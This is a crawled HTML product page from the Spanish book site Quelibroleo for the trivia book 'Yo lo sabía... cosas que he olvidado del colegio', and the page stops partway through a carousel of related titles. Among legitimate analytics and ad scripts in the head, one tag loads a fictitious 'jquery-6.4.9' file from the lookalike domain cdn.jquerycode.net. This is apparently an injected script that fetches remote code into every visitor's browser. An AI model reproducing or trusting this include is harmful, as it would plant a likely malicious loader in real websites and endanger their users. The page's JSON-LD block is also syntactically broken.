

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/yo-lo-sabia-cosas-que-he-olvidado-del-colegio
body_size: 15822
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="J04N735gioe2PEErpLzwSRGwyfF1R7sa4yuRfy3R">

        <meta name="title" content="YO LO SABÍA...COSAS QUE HE OLVIDADO DEL COLEGIO - VV.AA."/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1406889694.jpg"/>
    <meta property="og:image:alt" content="YO LO SABÍA...COSAS QUE HE OLVIDADO DEL COLEGIO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/yo-lo-sabia-cosas-que-he-olvidado-del-colegio"/>
    <meta property="og:title" content="YO LO SABÍA...COSAS QUE HE OLVIDADO DEL COLEGIO - VV.AA."/>
    <meta property="og:description" content="¿Puedes recordar qué es la teoría de la relatividad? ¿Cómo funciona la fotosíntesis? ¿Cuáles son los planetas? ¿La montaña más alta de España, y de Europa? ¿Qué es un sustantivo, una conjunción o un adverbio? ¿Cuáles son las religiones monoteistas, o qué es el número pi? Este libro se divide en siet..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "YO LO SABÍA...COSAS QUE HE OLVIDADO DEL COLEGIO",
    "author": {
        "@type": "Person",
        "name": "VV.AA."
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.50",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1406889694.jpg",
    "description": "¿Puedes recordar qué es la teoría de la relatividad? ¿Cómo funciona la fotosíntesis? ¿Cuáles son los planetas? ¿La montaña más alta de España, y de Europa? ¿Qué es un sustantivo, una conjunción o un adverbio? ¿Cuáles son las religiones monoteistas, o qué es el número pi? Este libro se divide en siet..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>YO LO SABÍA...COSAS QUE HE OLVIDADO DEL COLEGIO - VV.AA. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="YO LO SABÍA...COSAS QUE HE OLVIDADO DEL COLEGIO - VV.AA. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="¿Puedes recordar qué es la teoría de la relatividad? ¿Cómo funciona la fotosíntesis? ¿Cuáles son los planetas? ¿La montaña más alta de España, y de Europa? ¿Qué es un sustantivo, una conjunción o un adverbio? ¿Cuáles son las religiones monoteistas, o qué es el número pi? Este libro se divide en siet...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="YO LO SABÍA...COSAS QUE HE OLVIDADO DEL COLEGIO - VV.AA. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="¿Puedes recordar qué es la teoría de la relatividad? ¿Cómo funciona la fotosíntesis? ¿Cuáles son los planetas? ¿La montaña más alta de España, y de Europa? ¿Qué es un sustantivo, una conjunción o un adverbio? ¿Cuáles son las religiones monoteistas, o qué es el número pi? Este libro se divide en siet...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/yo-lo-sabia-cosas-que-he-olvidado-del-colegio">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="YO LO SABÍA...COSAS QUE HE OLVIDADO DEL COLEGIO - VV.AA. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="¿Puedes recordar qué es la teoría de la relatividad? ¿Cómo funciona la fotosíntesis? ¿Cuáles son los planetas? ¿La montaña más alta de España, y de Europa? ¿Qué es un sustantivo, una conjunción o un adverbio? ¿Cuáles son las religiones monoteistas, o qué es el número pi? Este libro se divide en siet...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/yo-lo-sabia-cosas-que-he-olvidado-del-colegio" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "J04N735gioe2PEErpLzwSRGwyfF1R7sa4yuRfy3R";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/yo-lo-sabia-cosas-que-he-olvidado-del-colegio', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="J04N735gioe2PEErpLzwSRGwyfF1R7sa4yuRfy3R">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="J04N735gioe2PEErpLzwSRGwyfF1R7sa4yuRfy3R">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1406889694.jpg" alt="YO LO SABÍA...COSAS QUE HE OLVIDADO DEL COLEGIO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="124164">
                            <div style="float:left">
                                <h3>YO LO SABÍA...COSAS QUE HE OLVIDADO DEL COLEGIO <small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1406889694.jpg" alt="Portada de YO LO SABÍA...COSAS QUE HE OLVIDADO DEL COLEGIO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="4.50">
                                            4,50
                                        </span>
                                        <i class="puntuacion">Malo</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/lecturas-complementarias">Lecturas complementarias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/medialive">MEDIALIVE</a></li>
                                                <li><span>Año de edición</span> 2009</li>
                                                <li><span>ISBN</span> 9788492506385</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=YO+LO+SAB%C3%8DA...COSAS+QUE+HE+OLVIDADO+DEL+COLEGIO https%3A%2F%2Fquelibroleo.com%2Fyo-lo-sabia-cosas-que-he-olvidado-del-colegio via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/yo-lo-sabia-cosas-que-he-olvidado-del-colegio', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/yo-lo-sabia-cosas-que-he-olvidado-del-colegio"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788492506385&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788492506385" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="YO LO SABÍA...COSAS QUE HE OLVIDADO DEL COLEGIO">
                            <input type="hidden" name="id_libro" value="124164" id="id_libro">
                            <input type="hidden" name="genero" value="Lecturas complementarias" id="genero">
                            <input type="hidden" name="autor" value="VV.AA." id="autor">
                            <input type="hidden" name="_token" value="J04N735gioe2PEErpLzwSRGwyfF1R7sa4yuRfy3R">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>¿Puedes recordar qué es la teoría de la relatividad? ¿Cómo funciona la fotosíntesis? ¿Cuáles son los planetas? ¿La montaña más alta de España, y de Europa? ¿Qué es un sustantivo, una conjunción o un adverbio? ¿Cuáles son las religiones monoteistas, o qué es el número pi? Este libro se divide en siete capítulos basados en la s materias tradicionales que se enseñan en los colegios, tales como lengua española, geografía, historia, matemáticas, ciencia, literatura española y mundial. Es un libro de fácil lectura y con información útil, resumida y relevante sobre los temas esenciales del conocimiento.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/vvaa" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cine-en-100-preguntas-todo-lo-imprescindible-explicado-con-rigor">
																	<img src="https://quelibroleo.com/images/libros/libro-1568191939.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 3 votos"
							     							     
							     data-id="285286"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-cine-en-100-preguntas-todo-lo-imprescindible-explicado-con-rigor"><span>EL CINE EN 100 PREGU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/2001-una-odisea-del-espacio">
																	<img src="https://quelibroleo.com/images/libros/libro-1640430686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="339723"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/2001-una-odisea-del-espacio"><span>2001. UNA ODISEA DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-asesino-los-mejores-relatos-de-crimen-y-misterio-aparecidos-en-valdemar">
																	<img src="https://quelibroleo.com/images/libros/libro_1262078708.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="21874"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-asesino-los-mejores-relatos-de-crimen-y-misterio-aparecidos-en-valdemar"><span>LA SOMBRA DEL ASESIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/enfermeria-en-100-palabras">
																	<img src="https://quelibroleo.com/images/libros/libro_1415820289.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="125837"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/enfermeria-en-100-palabras"><span>ENFERMERÍA EN 100 PA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mitologia-1">
																	<img src="https://quelibroleo.com/images/libros/9788484414599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="12441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mitologia-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mitologia-1"><span>MITOLOGÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/wordpress-para-dummies">
																	<img src="https://quelibroleo.com/images/libros/wordpress-para-dummies_9788432900495.jpg" alt="">
															</a>
